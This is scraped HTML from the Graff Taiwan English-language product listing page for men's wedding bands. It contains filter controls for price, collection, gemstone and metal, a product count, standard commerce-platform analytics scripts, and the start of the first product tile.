    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/tw-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/tw-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 

                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="weddingbandsforhim">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-4f09d2ee21225184b0ae9b01c5">
                    
                        









    <style>
        .picture-4f09d2ee21225184b0ae9b01c5 .b-picture__el {
            position: relative;
        }

        .picture-4f09d2ee21225184b0ae9b01c5 .b-picture__el img {
            position: absolute;
        }

        .picture-4f09d2ee21225184b0ae9b01c5 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-4f09d2ee21225184b0ae9b01c5 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-4f09d2ee21225184b0ae9b01c5 .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-4f09d2ee21225184b0ae9b01c5"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb36307f1/images/PLP%20HEADERS/wedding_bands_for_him_desktop_new.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf179797/images/PLP%20HEADERS/wedding_bands_for_him_mobile_new.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf179797/images/PLP%20HEADERS/wedding_bands_for_him_mobile_new.jpg"
            alt="Mens gold Wedding Band - Model seen wearing Laurence Graff Signature wedding band "
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-pb--0__m
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1 h-clr--white__d">Men's Wedding Bands</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--white__d">Shop the men's wedding bands collection from Graff. Elegant & sophisticated wedding rings for men, subtly scintillating with Graff diamonds.
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content h-hidden">
    <h1 class="b-page-heading__title js-plp-page-title">
        For Him
    </h1>
    
        <div class="b-page-heading__subtitle">
            Shop the men's wedding bands collection from Graff. Elegant & sophisticated wedding rings for men, subtly scintillating with Graff diamonds.
        </div>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">Sort by &amp; Filters</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
            
        
    




            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">Sort By</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;srule=price-low-to-high&amp;start=0&amp;sz=36">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price Low To High</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;srule=price-high-to-low&amp;start=0&amp;sz=36">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price High to Low</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-price
                        
                        
                        ">
                        
                        
                            <div class="b-dropdown-menu js-dropdown-menu--price-attribute" data-cmp="dropdownMenu"
     id="dropdown-price"
     data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked, .js-textinput--min-price.m-active", "openOnMobile": false}'>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName ">Price</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>

    <ul class="b-dropdown-menu__list b-dropdown-menu__list-price js-dropdown-menu__list js-dropdown-menu__list-price" data-min-product-price="32500" data-max-product-price="560000" data-formatted-max-price="NT$ 560,000">

        
            
        
            
        
            
        
            
        
            
        
            
        
            
        

        

        <div class="b-range-select" data-cmp="rangeSelect" data-json-config="{&quot;points&quot;:2,&quot;range&quot;:[&quot;32500&quot;,&quot;560000&quot;],&quot;showSelection&quot;:false,&quot;showPointValues&quot;:true,&quot;step&quot;:5000,&quot;filterUrl&quot;:&quot;/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;pmax=50%2C000.00&amp;pmin=10%2C000.00&quot;,&quot;filterKeys&quot;:[&quot;pmin&quot;,&quot;pmax&quot;],&quot;format&quot;:&quot;NT$ 560,000&quot;,&quot;isPriceRange&quot;:true}">
            <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;pmax=50%2C000.00&amp;pmin=10%2C000.00"></div>
        </div>

        <li class="b-dropdown-menu__list-item b-dropdown-menu__list-item--price-range">
            <p class="b-dropdown-menu__list-item-title">Custom Range</p>
            <div class="b-dropdown-menu__list-item--price-input-container">
                <div class="b-dropdown-menu__price-input-wrapper">
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--min-price" id="inputMin" name="inputMin" value="32500" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" />
                        <label class="b-field__label-price js-label-price" for="inputMin">NT$&nbsp;</label>
                    </div>
                    <div class="b-field">
                        <input type="text" class="b-textinput b-field__el js-textinput--max-price" id="inputMax" name="inputMax" value="560000" placeholder="&nbsp;" data-cmp="formPrice" autocomplete="off" data-format="NT$ 560,000" />
                        <label class="b-field__label-price" for="inputMax">NT$&nbsp;</label>
                    </div>
                </div>
                <button class="b-btn--type-2 js-dropdown-menu__list-item js-dropdown-menu__price-range-apply m-disabled" type="button"
                        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;pmax=1%2C000%2C000.00&amp;pmin=500%2C000.00" data-price-selected="false">
                    <span class="b-btn__text">Apply</span>
                </button>
            </div>
        </li>
    </ul>
</div>

                        
                        
                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-buy-online
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-buy-online"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Buy Online">Buy Online</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-collections
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-collections"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Collections">Collections</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;prefn1=primaryCollection&amp;prefv1=Laurence+Graff+Signature" data-ref-id="primaryCollection" data-value="Laurence Graff Signature">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-laurence-graff-signature" name="cb-cat-laurence-graff-signature"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-laurence-graff-signature">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Laurence Graff Signature</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;prefn1=primaryCollection&amp;prefv1=Spiral" data-ref-id="primaryCollection" data-value="Spiral">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-spiral" name="cb-cat-spiral"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-spiral">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Spiral</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;prefn1=primaryCollection&amp;prefv1=D+Shape" data-ref-id="primaryCollection" data-value="D Shape">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-d-shape" name="cb-cat-d-shape"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-d-shape">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">D Shape</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;prefn1=primaryCollection&amp;prefv1=Classic+Graff" data-ref-id="primaryCollection" data-value="Classic Graff">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-classic-graff" name="cb-cat-classic-graff"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-classic-graff">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Classic Graff</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-gemstones
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-gemstones"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Gemstones">Gemstones</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;prefn1=gemstone&amp;prefv1=White+Diamond" data-ref-id="gemstone" data-value="White Diamond">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-white-diamond" name="cb-cat-white-diamond"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-white-diamond">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">White Diamond</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;prefn1=gemstone&amp;prefv1=No+Gemstone" data-ref-id="gemstone" data-value="No Gemstone">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-no-gemstone" name="cb-cat-no-gemstone"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-no-gemstone">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">No Gemstone</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-metal
                        
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-metal"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Metal">Metal</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;prefn1=metal&amp;prefv1=WhiteGold" data-ref-id="metal" data-value="White Gold">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-white-gold" name="cb-cat-white-gold"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-white-gold">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">White Gold</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;prefn1=metal&amp;prefv1=RoseGold" data-ref-id="metal" data-value="Rose Gold">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-rose-gold" name="cb-cat-rose-gold"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-rose-gold">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Rose Gold</span>
    </label>
</div>

    </li>


        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim&amp;prefn1=metal&amp;prefv1=Platinum" data-ref-id="metal" data-value="Platinum">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-platinum" name="cb-cat-platinum"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-platinum">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">Platinum</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
        </div>
        





































































    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
            
        
    




    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=bridal_wedding_weddingbands_forhim">
            <span class="b-refinement-bar__reset-text">Reset All</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} Products"
                    data-string-single="{0} Product">
                    
                        
                            36 Products
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
            
        
            
        
            
        
    
        
            
        
    
        
            
        
            
        
    
        
            
        
            
        
            
        
    




                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="bridal_wedding_weddingbands_forhim">
    <div class="" data-item-num="36" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="bridal_wedding_weddingbands_forhim"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                For Him
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR449ALL_RGR449">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR449ALL_RGR449',
	    sku: ''
	}];
	cq_params.categoryId = 'bridal_wedding_weddingbands_forhim';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"bridal_wedding_weddingbands_forhim\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '436bae45-7a9b-4c38-9cb9-9522bd1019c9';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "bridal_wedding_weddingbands_forhim", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR449ALL_RGR449", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR449">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR449"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
